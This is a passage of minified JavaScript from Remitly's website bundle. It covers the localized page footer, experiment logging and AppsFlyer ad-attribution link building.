phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style;return{linkList:t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),horizontalLinkList:t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),listHeader:t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),socialIconsList:t({display:"flex",gap:"35px"}),supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}})}};function Q(e){var t=e.header,i=e.links,n=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return r.createElement("ul",{className:"".concat(c.linkList," ").concat(n?c.horizontalLinkList:"")},t&&r.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return r.createElement("li",{key:t},e.url?r.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):r.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=(0,h.W)(i,O),a=i.language,l=[{name:n("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:n("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:n("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:n("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:n("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return r.createElement(Q,{header:n("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),n=i.context,a=i.locale,l=n.authData,s=n.corridor,u=n.applicableCookiePolicy,c=n.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(n.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(n,a).withoutTargetCountry().withPostFix((null===(t=n.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(n,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(n,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(n,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return r.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),n=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),r=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:n,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t({$nest:I.pL.xsOnly(I.NP.hide)}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:r}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:n("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:n("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:n("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return r.createElement(Q,{header:n("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:n&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return r.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:n,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return r.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var ne=i(13776),re=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,n=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,n=t.currentTarget.target,r=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,n,r)};return r.createElement("div",{className:n.linkList},r.createElement("div",{className:n.listHeader},a("Connect")),r.createElement("div",{className:n.socialIconsList},r.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l},r.createElement("img",{src:ne,alt:"Facebook",width:"36",height:"36"})),r.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l},r.createElement("img",{src:re,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return r.createElement("div",{className:t.supportAndConnectWrapper},r.createElement(ie,null),r.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,n=e.styleSheet,a=(0,g.I)(de,n),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),r.createElement("div",null,r.createElement("div",{className:a.appStoreLinks},l&&r.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c},(0,le.W)(e))),s&&r.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c},(0,le.W)(e)))),u&&r.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?r.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?r.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?r.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?r.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:n._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,n),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return r.createElement("footer",null,r.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},r.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},r.createElement("div",{className:d.linksContainer},r.createElement(Z,null),r.createElement(ee,null),r.createElement(te,null),r.createElement(oe,null)),r.createElement("div",{className:d.legalAndAppStoreWrapper},r.createElement("div",{className:d.logoAndLegalWrapper},r.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},r.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),r.createElement(V,null)),r.createElement(me,null)),r.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},r.createElement("p",null,r.createElement("span",null,"©2012 - "),u,r.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),r.createElement(he,{sendingCountry:c,translate:m})))),r.createElement(E,null),r.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var n=i(242091),r=i(72632);function a(e,t){return(0,n.P)(e.customer)===n.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var n=i(585608),r=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(59330),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,n.sH)(this,void 0,Promise,(function(){var e;return(0,n.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,n={environment:{tier:e.environmentTier}},r=new i(e.clientKey,e.user,n);return r.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),r.initializeSync(),r}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,n.sH)(this,void 0,Promise,(function(){var t;return(0,n.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,n.sH)(this,void 0,Promise,(function(){var r;return(0,n.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(r=n.sent())?(r.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,n,u=(0,r.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(n=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===n?void 0:n[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,r.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,r.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,r.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,r.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,r.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var n=i(585608),r=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:r.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,n.zs)(r.useState(!0),2),t=e[0],i=e[1];return r.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>n,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var n,r,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(n||(n={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,n){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=n?n:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),n=this.applyOverride(i),r=this.applyDefault(n);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n&&null!==(i=e.get(n))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,n.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,n=this.getArgumentFromQueryParams(t),r=this.applyOrganic(n,i),a=this.applyDefault(r);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),n=null!==i?"-".concat(i[3]):"";return"organic".concat(n).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,n.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,n=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var a=Array.from(t.keys()).find((function(e){return n.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return r},t}(s),d=function(e){function t(t){return e.call(this,n.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,n.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var n,r;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){n={error:e}}finally{try{d&&!d.done&&(r=c.return)&&r.call(c)}finally{if(n)throw n.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=n.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,n){var r=t.getParameterValue(new l(e,n));r.length>0&&i.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(n.AF_SUB1,[r.AFSUB1]),new s(n.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(n.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(n.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(n.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(n.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(n.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(n.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var n=i(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,n=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===n}))}(e)||i&&r(e)}function o(e,t){var i=r(e)?e.corridor.sendingCountry.iso2:"US";return new n.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var n=i(585608),r=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:r.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,n.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),r=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(r)||this.pathsWithoutExpectedTargetCountry(r)){a=(0,n.zs)(r).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,n.zs)(r).slice(3);this._landingPaths.postfixPath=a.join("/")}return 